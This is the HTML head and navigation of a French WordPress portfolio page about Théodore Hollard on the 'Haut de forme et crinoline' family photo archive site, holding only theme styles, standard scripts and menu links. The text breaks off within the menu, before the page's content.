

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio-item/hollard-theodore/
body_size: 10271
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_871 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Théodore Hollard &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1769248406' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1769248406' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-871-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-871.css?ver=ver-1664972546' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"871","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haut-de-forme-et-crinoline.org/portfolio-item/hollard-theodore/" />
<link rel='shortlink' href='https://haut-de-forme-et-crinoline.org/?p=871' />
<link rel="alternate" type="application/json+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fhollard-theodore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fhollard-theodore%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:38-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-871 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
